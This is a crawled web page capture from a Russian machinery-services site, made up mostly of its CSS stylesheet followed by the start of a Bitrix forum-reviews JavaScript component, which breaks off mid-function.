    src: url("/local/assets/fonts/Font-Mechan/font/icomoon.eot?o8wpjj#iefix") format("embedded-opentype"), url("/local/assets/fonts/Font-Mechan/font/icomoon.ttf?o8wpjj") format("truetype"), url("/local/assets/fonts/Font-Mechan/font/icomoon.woff?o8wpjj") format("woff"), url("/local/assets/fonts/Font-Mechan/font/icomoon.svg?o8wpjj#icomoon") format("svg");
    font-weight: normal;
    font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'mechan' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-arrow-right-light:before, .header .dl-menuwrapper li.dl-back > a:before, .header .dl-menuwrapper li > a:not(:only-child):before, .map-object .link a span:before {
    content: "\e909";
}

.icon-statistic:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    content: "\e912";
}

.icon-rating:before, .table-orders .rating .rating__star:before {
    content: "\e911";
}

.icon-personal:before, .page-profile .nav-personal:before {
    content: "\e90f";
}

.icon-list:before, .page-profile .nav-orders:before {
    content: "\e910";
}

.icon-icon-menu:before, .header .logo-mobile .link-nav-mobile:before {
    content: "\e913";
}

.icon-close:before, .header .logo-mobile .link-nav-mobile.toggle:before, .modal .close:before {
    content: "\e90e";
}

.icon-i:before {
    content: "\e90d";
}

.icon-icon-eye:before {
    content: "\e90a";
}

.icon-icon-key:before {
    content: "\e90b";
}

.icon-icon-cool:before {
    content: "\e90c";
}

.icon-icon-star:before, .special-offer:before, .block-special-offer:before {
    content: "\e900";
}

.icon-icon-search:before, .header .search:before, .profile-orders .find-order .icon:before, .modal-search .main-search .icon-search:before, .form-search .icon-search:before {
    content: "\e901";
}

.icon-icon-master:before, .main-blocks .block.master-column:before, .block-publication .title:before {
    content: "\e902";
}

.icon-icon-man:before, .header .person:before, .header .mobile-catalog-nav .link-profile span:before, .block-manufacturers .title:before {
    content: "\e903";
}

.icon-icon-location:before, .main-map:before {
    content: "\e904";
}

.icon-icon-header-location:before, .header .location .icon-location:before {
    content: "\e905";
}

.icon-icon-faq:before, .main-blocks .block.faq:before, .page-profile .nav-faq:before {
    content: "\e906";
}

.icon-icon-book:before, .main-blocks .block.news:before {
    content: "\e907";
}

.icon-icon-arrow-right:before, .sidebar .catalog-nav .nav-item > ul > li a:before, .sidebar .catalog-nav .nav-link:before, .special-offer .custom-navigation a:before, .footer .title-link:before, .contacts-page .table-department .line .name .more:before, .our-work-modal .flex-direction-nav a:before, .pagination-item.prev .pagination-link:before, .pagination-item.next .pagination-link:before {
    content: "\e908";
}

.icon-icon-arrow-bottom:before,
.btn .caret:before,
.header .location .caret:before,
    /*.page-informer .nav-item.parent .nav-link:before,
  .page-informer .nav-item > ul > li.parent > a:before,*/
.page-spares .spares-types .item .name:before,
.profile-entities .entity-title:before,
.table-orders .order-title:before {
    content: "";
    width: 11px;
    height: 11px;
    display: block;
    background: url('/local/assets/fonts/Font-Mechan/icon-arrow-bottom.svg') center center no-repeat;
    background-size: contain;
}

/************************
      custom styles
*************************/
.page-informer .nav-item.parent span {
    position: relative;
}

.page-informer .nav-item.parent .nav-link + span:before,
.page-informer .nav-item > ul > li.parent > span:before {
    position: absolute;
    cursor: pointer;
    top: 0;
    margin-left: 10px;
    font-family: "mechan";
    font-size: 6px;
    color: #ffffff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    content: "\e909";
    left: 0;
}

.page-informer .nav-item.active .nav-link + span:before,
.page-informer .nav-item > ul > li.active > span:before {
    color: #FFC800;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

@media (min-width: 1110px) {
    .page-informer .informer-nav {
        float: left;
        margin-left: -236px;
    }

    .page-informer .tab-publication .informer-nav {
        margin-left: -276px;
    }

    .page-informer .tab-publication .informer-nav + .block,
    .page-informer .tab-publication .informer-nav + .informatory-items-container {
        /*float: right;*/
        width: 100%;
    }
}

@media (max-width: 1109px) {
    .page-informer .nav-item.parent span {
        float: right;
        padding-right: 34px;
    }
}

.video-modal .modal-dialog {
    width: 900px;
    max-width: 90%;
    max-height: 100%;
}

.video-modal .modal-dialog .modal-body {
    height: 506px;
    width: 900px;
    max-width: 100%;
    max-height: 100%;
}

.video-modal .modal-dialog .modal-content {
    max-width: 100%;
}

.video-modal .modal-dialog .modal-body iframe {
    /*width: 100%;
  height: 100%;*/
}

.tablebodytext {
    display: none;
}

.special-offer ul li a {
    color: #000;
}

input::-ms-clear, textarea::-ms-clear {
    display: none;
}

@media (max-width: 1200px) {
    .profile-personal .buttons {
        padding-left: 185px;
    }

    .main-blocks .name {
        height: 70px;
        overflow: hidden;
    }

    .main-blocks .item:after {
        content: "";
        display: block;
        height: 25px;
        position: relative;
        top: -28px;
        background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #EAEAEA 75%);
    }
}

@media (max-width: 1024px) {
    .profile-personal .buttons {
        padding-left: 203px;
    }

    .profile-personal .buttons button {
        margin-right: 10px;
    }

    .main-blocks .name {
        height: 70px;
        overflow: hidden;
    }

    .main-blocks .item:after {
        content: "";
        display: block;
        height: 25px;
        position: relative;
        top: -28px;
        background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #EAEAEA 75%);
    }
}

@media (max-width: 860px) {
    .profile-personal .buttons {
        padding-left: 185px;
    }

    .profile-personal .buttons button {
        margin-right: 5px;
        width: 160px;
    }
}

@media (max-width: 810px) {
    .profile-personal .buttons {
        padding-left: 170px;
    }

    .profile-personal .buttons button {
        margin-right: 5px;
        width: 145px;
    }
}

@media (max-width: 768px) {
    .profile-personal .buttons {
        padding-left: 230px;
    }
}

.modal-open.modal-search-open .mobile-menu-wrapper {
    display: none !important;
}

.modal .close {
    -webkit-transition: all 1s ease-in-out 0.1s;
    -moz-transition: all 1s ease-in-out 0.1s;
    -o-transition: all 1s ease-in-out 0.1s;
    transition: all 1s ease-in-out 0.1s;
}

.modal .close:hover {
    opacity: 0.5;
}

.contact-detail .description h3:after {
    content: "";
    float: left;
    top: 100%;
    margin-top: 31px;
    left: 0;
    width: 319px;
    height: 1px;
    background: #AFB1B8;
    position: relative;
}

.over_h h3:after {
    display: none;
}

.line1 {
    height: 1px;
    width: 40%;
    border-bottom: 1px solid #AFB1B8;
    margin: 0 0 27px 0;
    float: left;
    position: inherit;
}

.over_h h3 {
    margin-bottom: 30px;
}

.flexslider.contact-detail-slider:after {
    content: "\e90d";
    float: right;
    width: 43px;
    height: 43px;
    margin-right: -43px;
    margin-top: -90%;
    background: #FCCB16;
    font-family: "mechan";
    font-size: 26px;
    line-height: 43px;
    text-align: center;
}

.copyright a {
    color: black;
}

.copyright a:hover {
    color: white;
}

.mobile-menu-wrapper .link-profile.search,
.mobile-menu-wrapper .link-order-status.search {
    background: none;
}

.mobile-menu-wrapper .link-profile.search:before,
.mobile-menu-wrapper .link-order-status.search:before {
    content: '';
}

.modal-have-questions .modal-dialog {
    background: #FFF;
}

.modal-have-questions .modal-dialog .modal-content {
    text-align: center;
    padding: 40px 100px;
}

.modal-have-questions .modal-dialog .modal-content .have-questions-title {
    font-size: 38px;
    text-transform: uppercase;
    font-family: "DinCond";
    letter-spacing: 0px;
    line-height: 38px;
}

.modal-have-questions .modal-dialog .modal-content .have-questions-sub {
    font-size: 26px;
    text-transform: lowercase;
    margin-bottom: 15px;
    font-family: "DinCond";
    line-height: 26px;
}

.modal-have-questions .modal-dialog .modal-content .have-questions-text {
    font-size: 12px;
    margin-bottom: 10px;
}

.modal-have-questions .modal-dialog .modal-content .have-questions-form {
    text-align: left;
}

.modal-have-questions .modal-dialog .modal-content .have-questions-form .add-message {
    text-decoration: underline;
    cursor: pointer;
    color: #337ab7;
    margin-bottom: 5px;
    display: block;
    font-size: 12px;
}

.modal-have-questions .modal-dialog .modal-content .have-questions-form textarea {
    width: 100%;
    height: 100px;
    resize: none;
    /*display: none;*/
    padding: 10px 20px;
}

.modal-have-questions .buttons {
    text-align: center;
}

.modal-have-questions .submit {
    width: 230px;
    height: 50px;
    font-size: 14px;
    font-weight: 600;
    border: 2px solid #FFC800;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-have-questions .submit:hover {
    background: #FFC800;
}

.modal-search-warning .modal-dialog {
    background: #FFF;
}

.modal-search-warning .modal-dialog .modal-content {
    text-align: center;
    padding: 40px 50px;
    font-size: 16px
}

.motorzona-banner {
    margin-top: 30px;
}

.motorzona-banner .motorzona {
    width: 100%;
    margin-bottom: 25px;
}

@media (min-width: 769px) {

    .equipment .item {
        position: relative;
    }

    .equipment .item .blackout:hover {
        opacity: 0;
    }

    .equipment .item .name {
        color: white;
        transition: 0.3s;
    }

    .equipment .item:hover .name {
        text-shadow: #969696 1px 1px 0, #969696 -1px -1px 0, #969696 -1px 1px 0, #969696 1px -1px 0;
    }
}

.equipment .item .blackout {
    transition: 0.3s;
    width: 100%;
    height: 388px;
    position: absolute;
    background: #000;
    opacity: 0.5;
    z-index: 1;
}

.special-offer.main-page .flexslider .image {
    margin: 31px 0 0 0;
    width: 42%;
}

.flexslider.flexslider-special-offer .slides img {
    max-width: 100%
}

.have-questions-header.success {
    display: none;
}

.header .callback {
    width: 8.3%;
    height: 100%;
    float: left;
    background: #DDDEE2;
    text-align: center;
    line-height: 97px;
    cursor: pointer;
    transition: 0.3s;
    font-size: 13px;
}

@media (max-width: 1023px) {
    .header .callback {
        width: 145px;
    }
}
.header .callback:before {
    content: "";
    display: inline-block;
    background: url(/local/assets/images/icon-mail.png);
    width: 25px;
    height: 18px;
    margin-right: 8px;
    vertical-align: middle;
}

.modal-callback .icon-close, .modal-callback .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-callback .link-nav-mobile.toggle:before, .modal-callback .modal .close, .modal .modal-callback .close {
    border: none;
    position: absolute;
    top: 0;
    right: -50px;
    color: rgba(255, 255, 255, 0.4);
    background: none;
    font-size: 20px;
    transition: 0.3s;
}

.modal-callback .modal-dialog .modal-content {
    text-align: center;
    padding: 40px 100px;
}

.modal-callback .modal-dialog {
    background: #FFF;
}

.modal-callback .modal-dialog .modal-content .contact-us-form textarea {
    width: 100%;
    height: 100px;
    resize: none;
    /* display: none; */
    padding: 10px 20px;
}

.modal-callback .submit:hover {
    background: #FFC800;
}

.modal-callback .submit {
    width: 230px;
    height: 50px;
    font-size: 14px;
    font-weight: 600;
    border: 2px solid #FFC800;
    background: transparent;
    transition: 0.3s;
}

.modal-callback .modal-dialog .modal-content .have-questions-title {
    font-size: 38px;
    text-transform: uppercase;
    font-family: "DinCond";
    letter-spacing: 0px;
    line-height: 38px;
}

.section-include {
    margin-top: 50px;
}

@media (max-width: 1200px) {
    .section-include {
        margin-bottom: 50px;
    }
}

.no_publish {
    color: red !important;
}

.header .location-box {
    position: relative;
    display: block;
}

.copyright a {
    color: #9C9FA5;
    text-decoration: underline !important;
}

.preview .column .button-block {
    padding: 30px 0;
    height: 150px;
    float: left;
    width: 100%;
    text-align: center;
}

.preview .column .button-block span {
    display: block;
    color: #2a2a2a;
    font-size: 14px;
    margin-bottom: 20px;
}

.preview .column .button-block a {
    display: block;
    width: 175px;
    height: 50px;
    border: rgb(222, 168, 0) solid 2px;
    color: #2a2a2a;
    margin: 0 auto;
    line-height: 46px;
    font-weight: bold;
    font-size: 14px;
    transition: all 0.3s ease 0s;
}

.preview .column .button-block a:hover {
    color: #ffffff;
    background-color: #000000;
    border: #000000 solid 2px;
    width: 175px;
    height: 50px;
}

@media (max-width: 768px) {
    .preview .column .button-block {
        background: #ffc800 none repeat scroll 0 0;
        margin-top: 30px;
    }
}

#modal-calculator {
    text-align: left;
}

#modal-calculator h2 {
    font-size: 38px;
    text-align: center;
    margin-top: 0;
    color: #000000;
    letter-spacing: 0;
}

#modal-calculator .modal-form {
    color: rgb(70, 70, 70);
    font-size: 14px;
    letter-spacing: 0;
}

#modal-calculator h3 {
    text-transform: none;
    letter-spacing: 0;
    font-size: 14px;
    font-weight: 600;
    font-family: "Open Sans", sans-serif;
    margin-top: 15px;
    margin-bottom: 0;
}

#modal-calculator span.title {
    font-size: 26px;
    text-align: center;
    display: block;
    color: #000000;
    letter-spacing: 0;
    font-family: "DinCond";
}

#modal-calculator .checkbox {
    position: absolute;
    opacity: 0;
}

#modal-calculator .checkbox + label, #modal-calculator .works label {
    cursor: pointer;
}

#modal-calculator .works .checkbox {
    width: 10px;
}

#modal-calculator .checkbox:not(checked) + label {
    position: relative;
    padding: 0 0 0 60px;
}

#modal-calculator .checkbox:not(checked) + label:before {
    content: '';
    position: absolute;
    top: 15px;
    left: 0;
    width: 20px;
    height: 20px;
    border-radius: 5px;
    background: #ffffff;
    border: rgb(185, 186, 191) solid 1px;
}

#modal-calculator .checkbox:checked + label:before {
    background: url("/local/assets/images/checkbox.png") no-repeat center;
    border: none;
}

#modal-calculator .radio {
    vertical-align: top;
    width: 17px;
    height: 17px;
    margin: 0 3px 0 0;
}

#modal-calculator .radio + label {
    cursor: pointer;
}

#modal-calculator .radio:not(checked) {
    position: absolute;
    opacity: 0;
}

#modal-calculator .radio:not(checked) + label {
    position: relative;
    padding: 0 0 0 35px;
}

#modal-calculator .radio:not(checked) + label:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 22px;
    height: 22px;
    border: 1px solid #CDD1DA;
    border-radius: 50%;
    background: #FFF;
}

#modal-calculator div.types .radio:not(checked) + label:before {
    top: 14px;
}

#modal-calculator .radio:checked + label:before {
    border: none;
    background: #ffc800;
}

#modal-calculator .radio:not(checked) + label:after {
    content: '';
    position: absolute;
    top: 8px;
    left: 8px;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: #000000;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .5);
    opacity: 0;
    transition: all .2s;
}

#modal-calculator div.types .radio:not(checked) + label:after {
    top: 22px;
}

#modal-calculator .radio:checked + label:after {
    opacity: 1;
}

#modal-calculator .modal-dialog {
    background: #fff none repeat scroll 0 0;
}

#modal-calculator .modal-dialog .modal-form {
    padding: 50px;
    padding-bottom: 1px;
}

#modal-calculator div.types p {
    margin-bottom: 0;
}

#modal-calculator div.types label {
    margin-bottom: 0;
}

#modal-calculator div.sizes {
    width: 100%;
    margin-top: 10px;
}

#modal-calculator div.sizes div.variants {
    width: 375px;
    display: inline-block;
}

#modal-calculator div.sizes div.variants div {
    display: inline-block;
    width: 120px;
}

#modal-calculator div.sizes div.variants div label {
    margin-bottom: 15px;
}

#modal-calculator div.sizes img {
    display: inline-block;
    margin: 0;
    float: right;
}

#modal-calculator div.works {
    margin-top: 15px;
}

#modal-calculator div.works div {
    width: 100%;
    height: 50px;
    border-top: rgb(236, 236, 236) solid 1px;
    line-height: 50px;
}

#modal-calculator div.works div:last-child {
    border-bottom: rgb(236, 236, 236) solid 1px;
}

#modal-calculator div.works div span {
    float: right;
}

#modal-calculator div.works div input, #modal-calculator div.works div label, #modal-calculator div.works div span {
    display: inline-block;
}

#modal-calculator div.works input[type="text"] {
    width: 50px;
    height: 30px;
    border: rgb(185, 186, 191) solid 2px;
    background-color: #ffffff;
    margin: 0 7px 0 0;
    padding: 0;
    text-align: center;
    line-height: 30px;
}

#modal-calculator div.works input[type="text"]:hover {
    border: rgb(185, 186, 191) solid 2px;
}

#modal-calculator div.works input.checkbox + label {
    padding-left: 35px;
}

div .full-price {
    font-size: 26px;
    font-family: "DinCond";
    width: 100%;
    margin: 20px 0;
}

div .full-price span:last-child {
    float: right;
}

#modal-calculator .have-questions {
    padding: 30px 0;
    margin: 0;
    width: 600px;
}

#modal-calculator .icon-close {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: rgba(255, 255, 255, 0.4);
    font-size: 20px;
    position: absolute;
    right: -50px;
    top: 0;
    transition: all 0.3s ease 0s;
}

#modal-calculator span.rub {
    border-bottom: 1px solid rgb(70, 70, 70);
    display: inline-block;
    line-height: 4px;
    margin-left: 5px;
    margin-top: 23px;
    width: 0.4em;
}

#modal-calculator .full-price span.rub {
    border-bottom: 2px solid rgb(70, 70, 70);
    line-height: 8px;
    margin-left: 5px;
    margin-top: 7px;
    width: 0.4em;
}

/*COMPONENTS*/

/*mehanika.contacts  START*/
.header .address {
    position: relative;
}

.header .address .department-select {
    position: relative;
    max-width: 375px;
    vertical-align: middle;
    display: inline-block;
}

.header .address .department-select .department-name {
    border-bottom: dashed 1px;
    display: inline;
    cursor: pointer;
}

.header .address .department-arrow {
    display: inline-block;
    vertical-align: middle;
}

.header .address .department-arrow:after {
    content: "\e909";
    border: none;
    font-family: "mechan";
    font-size: 6px;
    color: #9C9FA5;
    top: 7px;
    right: 0;
    cursor: pointer;
}

.header .address .department-menu {
    display: none;
    position: absolute;
    z-index: 10;
    background: white;
    padding: 15px 25px;
    width: 700px;
    top: 117px;
    left: -145px;
}

.header .address .department-menu ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.header .address .department-menu li {
    float: left;
    width: 25%;
    margin-bottom: 10px;
}

.header .address .department-menu li span {
    cursor: pointer;
    padding: 0 10px;
}

.header .address .department-menu li.selected span {
    background: #FFC800;
}

.header .address .department-menu:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    right: 500px;
    top: -10px;
    border-left: 13px solid transparent;
    border-right: 13px solid transparent;
    border-bottom: 13px solid #fff;
    opacity: 1;
}

/*mehanika.contacts  END*/

/*mehanika.order.status  START*/
.question-mark {
    cursor: pointer;
    position: absolute;
    margin: 14px 0 0 12px;
    width: 23px;
    height: 23px;
    background: url(/local/assets/images/icon_question-mark.png) no-repeat;
}

.img_quest {
    width: 100%;
}

/*mehanika.order.status  END*/

/*mehanika.user.login  START*/
.nav-content-login .error {
    color: red;
    margin: -29px 0 10px 0;
    border: none !important;
}

/*mehanika.user.login  END*/

/*mehanika.user.recover_password  START*/
.modal-restore .error {
    color: red;
    margin: -29px 0 10px 0;
}

/*mehanika.user.recover_password  END*/

/*news.list last_questions START*/
.load-more.last-question {
    cursor: pointer;
}

/*news.list last_questions END*/

/*news.list interes_questions START*/
.load-more.interes-question {
    cursor: pointer;
}

/*news.list interes_questions END*/

.aside.links {
    padding: 30px 0 0 24px;
}

.agreement_checkbox {
    float: left;
    position: relative;
    width: 24px !important;
    margin-bottom: 16px;
    margin-right: 10px;
    padding-bottom: 10px !important;
    margin-top: -4px;
}

.agreement_error {
    display: none;
    color: red;
}

.agreement_wrap {
    margin-top: 20px;
    padding-left: 40px;
    padding-top: 40px;
    padding-right: 60px;
    background-color: white;
}

h2.agreement_h2 {
    border-left: 2px solid #FFC800;
    margin-left: -40px;
    padding-left: 40px;
}

p.agreement_p {
    border-left: 2px solid #FFC800;
}

p.agreement_back {
    font-weight: bold;
    background-color: #FFC800;
    margin-left: -40px;
    margin-right: -60px;
    padding-left: 40px;
    padding-top: 20px;
    padding-bottom: 20px;
}

blockquote {
    background: none repeat scroll 0 0 #fafafa;
    border-bottom: 3px dashed #bababa;
    border-top: 3px dashed #bababa;
    color: #878787;
    font-family: Georgia,serif;
    font-size: 16px;
    font-style: italic;
    line-height: 1.45;
    padding: 10px 15px;
    position: relative;
    text-align: center;
}
.colorgray{
    background: #4A4E58!important;
}
.links_mobile{
    height: 200px;
    background-color: #4A4E58;
    margin-top: -2px;
}
.postop{
    padding-top:0px!important;
}
.firsttype a:hover{
    background:none!important;
}
.colwhite{
    color:#ffffff!important;
}
.colwhite:before{
    color:#ffffff!important;
    border:1px solid rgba(255, 255, 255, 1)!important;
}
.colwhite_mobile{
    color:#ffffff!important;
}
.colwhite_mobile:before{
    color:#ffffff!important;
}
.hidearrow:before{
     display:none;
}
.table-department .more .line a {
    color: #7E828D;
}

.page-vacancies-list {
    margin-top: 67px;
}

.page-vacancies-list .title h1 {
    display: inline-block;
    margin-top: -14px !important;
}

.page-vacancies-list .title:before,
.page-vacancies-list .title:after {
    content: " ";
    display: table;
}

.page-vacancies-list .select-city-wrap {
    float: right;
}

.page-vacancies-list .select-city {
    margin-top: -12px;
    min-width: 200px;
}

.vyezd-description {
    margin: 46px 0 56px 0;
}
.year {
	background-color: #ffc525;
	color: #ffffff;
	text-align: center;
	font-weight: bold;
	width: 15%;
	padding: 10px !important;
	font-size: 14px;
	border-bottom:  1px solid #fff;
}
.opisanie {
	border: 1px solid #ffc525;
	border-right: 0;
	border-left: 0;
	border-bottom: 0;
	color: #333;
	text-align: left;
	font-weight: italic;
	width: 85%;
	font-size: 14px;
	padding-left: 20px !important;
}
.ssilka {
	text-decoration: none;
	color: #ffc525;
}
.ssilka:hover {
	color: red;
}

.line .right-column {
    float: right;
    width: 50%;
}

.line .left-column {
    float: left;
    width: 48%;
    margin-right: 10px;
}

.left-column .image-slider, .left-column .manager, .right-column .description {
    float: none;
    width: 100%;
}

.right-column .description {
    padding-left: 0px;
}

.left-column .manager {
    margin-top: 30px;
}

#parent_popup {
  background-color: rgba(0, 0, 0, 0.8);
  display: none;
  position: fixed;
  z-index: 99999;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
#popup { 
  background: #fff;
    width: 520px;
    margin: 10% auto;
	padding: 5px 20px 13px 20px;
	border: 10px solid #ddd;
	position: relative;
	/*--CSS3 CSS3 Тени для Блока--*/
	-webkit-box-shadow: 0px 0px 20px #000;
	-moz-box-shadow: 0px 0px 20px #000;
	box-shadow: 0px 0px 20px #000;
	/*--CSS3 Закругленные углы--*/
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}
#popup h1{
    font:28px Monotype Corsiva, Arial;
    font-weight: bold;
	text-align: center;
	color: #008000;
	text-shadow: 0 1px 3px rgba(0,0,0,.3);
	}
#popup h2{
    font:24px Monotype Corsiva, Arial;      
	color: #008000;
	text-align: left;
	text-shadow: 0 1px 3px rgba(0,0,0,.3);
	}
/* кнопка закрытия */
.close-popup {
    background-color: rgba(0, 0, 0, 0.8);
	border: 2px solid #ccc;
    height: 24px;
    line-height: 24px;
    position: absolute;
    right: -24px;
	cursor: pointer;
    font-weight: bold;
    text-align: center;
    text-decoration: none;
	color: rgba(255, 255, 255, 0.9);
    font-size: 14px;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.9);
    top: -24px;
    width: 24px;
	-webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
	-moz-box-shadow: 1px 1px 3px #000;
	-webkit-box-shadow: 1px 1px 3px #000;
	box-shadow: 1px 1px 3px #000;
}
.close-popup:hover {
    background-color: rgba(0, 122, 200, 0.8);
}
/* End */
/* /local/assets/js/slick/slick.css?16939225471729 */
/* /local/assets/js/slick/slick-theme.css?16939225473232 */
/* /local/assets/js/fancybox/jquery.fancybox.min.css?169392254513894 */
/* /local/assets/css/common.css?16939225103399 */
/* /local/templates/.default/components/bitrix/news.list/bannerfooter/style.css?16939226062143 */
/* /local/components/mehanika/mehanika.form.send_publication/templates/.default/style.css?16939225603721 */
/* /local/templates/mehanika/template_styles.css?1693922619287028 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/templates/mehanika/common.js?1693922617254
body_size: 112
content:
$(function () {
    /** Общая js логика для всех сайтов вынесена в local/assets/js/common.js
     *  В переменной window.appDataJS содержится доп. параметры по сайтам
     * */
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/templates/.default/components/bitrix/forum.topic.reviews/.default/script.js?169392259536882
body_size: 36775
content:
;(function(window){
    BX.namespace("BX.Forum");
    var FTRList = function (params) {
        this.id = 'FTRList' + params.form.id;
        this.mess = {};
        this.form = params.form;
        if (!!params["id"]) {
            for (var ii = 0; ii < params["id"].length; ii++) {
                this.bind(params["id"][ii]);
            }
        }
        this.params = {
            preorder: (params.preorder == "Y"),
            pageNumber: params.pageNumber,
            pageCount: params.pageCount
        };
        BX.addCustomEvent(this.form, 'onAdd', BX.delegate(this.add, this));
        BX.addCustomEvent(this.form, 'onRequest', BX.delegate(function () {
            if (typeof this.params.pageNumber != 'undefined') {
                var pageNumberInput = this.form.elements["pageNumber"];
                if (!pageNumberInput) {
                    pageNumberInput = BX.create("input", {props: {type: "hidden", name: 'pageNumber'}});
                    this.form.appendChild(pageNumberInput);
                }
                pageNumberInput.value = this.params.pageNumber;
            }
            if (typeof this.params.pageCount != 'undefined') {
                var pageCountInput = BX.findChild(this.form, {attr: {name: 'pageCount'}});
                if (!pageCountInput) {
                    pageCountInput = BX.create("input", {props: {type: "hidden", name: 'pageCount'}});
                    this.form.appendChild(pageCountInput);
                }
                pageCountInput.value = this.params.pageCount;
            }
        }, this));
        BX.addCustomEvent(this.form, 'onResponse', BX.delegate(function () {
            var input_pageno = BX.findChild(this.form, { 'attr': { 'name': 'pageNumber' }}, true);
            if (input_pageno) {
                BX.remove(input_pageno);
            }
        }, this));
    };
    FTRList.prototype = {
        add : function(id, result)
        {
            var
                container = BX(this.form.id + 'container'),
                listform,
                post = {className: /reviews-reply-form|reviews-collapse/},
                msgNode = window.fTextToNode(result.message);
            if (! container)
            {
                container = BX.create('div', {
                    'attrs' : {
                        'id' : this.form.id + 'container'},
                    'props': {
                        'className': 'reviews-block-container reviews-reviews-block-container'},
                    'children': [
                        BX.create('div', {
                            'props': {
                                'className': 'reviews-block-outer'
                            },
                            'children': [
                                BX.create('div', {
                                    'props': {
                                        'className': 'reviews-block-inner'
                                    }
                                })
                            ]
                        })
                    ]
                });
                window.fReplaceOrInsertNode(container, null, BX.findChild(document, post, true).parentNode, post);
                container = BX(this.form.id + 'container');
            }
            listform = (container ? BX.findChild(container, {className: 'reviews-block-inner'}, true) : null);
            if (msgNode && listform)
            {
                if (!!result["allMessages"])
                {
                    window.fReplaceOrInsertNode(msgNode, listform, BX.findChild(document, post, true).parentNode, post);

                    if (!!result.navigation && !!result.pageNumber)
                    {
                        var navDIV = window.fTextToNode(result.navigation), i,
                            navPlaceholders = (navDIV ? BX.findChildren(container.parentNode, { className : 'reviews-navigation-box' } , true) : null);
                        if (navDIV)
                        {
                            if (!navPlaceholders) // then add ...
                            {
                                container.parentNode.insertBefore(BX.create('div', {props:{className:"reviews-navigation-box reviews-navigation-top"}}), container);
                                var tmpDiv = container;
                                // bottom
                                do {
                                    tmpDiv = tmpDiv.nextSibling;
                                } while (tmpDiv && tmpDiv.nodeType != 1);
                                var bottomPager = BX.create('div', {props:{className:"reviews-navigation-box reviews-navigation-bottom"}});
                                if (tmpDiv)
                                    container.parentNode.insertBefore( bottomPager , tmpDiv);
                                else
                                    container.parentNode.appendChild(bottomPager);

                                navPlaceholders = BX.findChildren(container.parentNode, { className : 'reviews-navigation-box' } , true);
                            }
                            for (i = 0; i < navPlaceholders.length; i++) {
                                var navInnerNode = BX.findChildren(navDIV, { className : 'reviews-navigation-box' } , false);
                                navPlaceholders[i].innerHTML = navInnerNode[0].innerHTML;
                            }
                        }

                        this.params.pageNumber = result.pageNumber;
                        this.params.pageCount = result.pageCount;
                    }
                    if (result["messagesID"] && typeof result["messagesID"] == "object")
                    {
                        for (var ii = 0; ii < result["messagesID"].length; ii++)
                        {
                            if (result["messagesID"][ii] != id)
                                this.bind(result["messagesID"][ii]);
                        }
                    }
                }
                else if (typeof result.message != 'undefined')
                {
                    if (this.params.preorder)
                        listform.appendChild(msgNode);
                    else
                        listform.insertBefore(msgNode, listform.firstChild);
                }
                window.fRunScripts(result.message);
                this.bind(id);
            }
        },
        bind : function(id)
        {
            var node = BX('message' + id);
            if (!!node)
            {
                this.mess['m' + id] = {
                    node : node,
                    author : {
                        id : node.getAttribute("bx-author-id"),
                        name : node.getAttribute("bx-author-name")
                    }
                };

                var buttons = BX.findChildren(node, {tagName : "A", className : "reviews-button-small"}, true),
                    func = BX.delegate(function() { var res = BX.proxy_context; this.act(res.getAttribute("bx-act"), id); }, this),
                    func2 = BX.delegate(function(){ this.act('reply', id); }, this),
                    func3 = BX.delegate(function(){ this.act('quote', id); }, this);
                if (!!buttons && buttons.length > 0)
                {
                    for (var ii = 0; ii < buttons.length; ii++)
                    {
                        if (buttons[ii].getAttribute("bx-act") == "moderate" || buttons[ii].getAttribute("bx-act") == "del")
                        {
                            BX.adjust(buttons[ii],
                                {
                                    events : { click : func },
                                    attrs : {
                                        "bx-href" : buttons[ii].getAttribute("href"),
                                        href : "javascript:void(0);"
                                    }
                                }
                            );
                        }
                        else if (!!this.form)
                        {
                            if (buttons[ii].getAttribute("bx-act") == "reply")
                            {
                                BX.bind(buttons[ii], 'click', func2);
                            }
                            else if (buttons[ii].getAttribute("bx-act") == "quote")
                            {
                                BX.bind(buttons[ii], 'mousedown', func3);
                            }
                        }
                    }
                }
            }
        },
        act : function(act, id)
        {
            if (!id || !this.mess['m' + id]) {
                BX.DoNothing();
            }
            else if (act == 'quote') {
                var selection = window.GetSelection();
                if (document["getSelection"])
                {
                    selection = selection.replace(/\r\n\r\n/gi, "_newstringhere_").replace(/\r\n/gi, " ");
                    selection = selection.replace(/  /gi, "").replace(/_newstringhere_/gi, "\r\n\r\n");
                }

                if (selection === "" && id > 0 && BX('message_text_' + id, true))
                {
                    var message = BX('message_text_' + id, true);
                    if (typeof(message) == "object" && message)
                        selection = message.innerHTML;
                }

                selection = selection.replace(/[\n|\r]*<br(\s)*(\/)*>/gi, "\n");

                // Video
                var videoWMV = function(str, p1)
                {
                    var result = ' ';
                    var rWmv = /showWMVPlayer.*?bx_wmv_player.*?file:[\s'"]*([^"']*).*?width:[\s'"]*([^"']*).*?height:[\s'"]*([^'"]*).*?/gi;
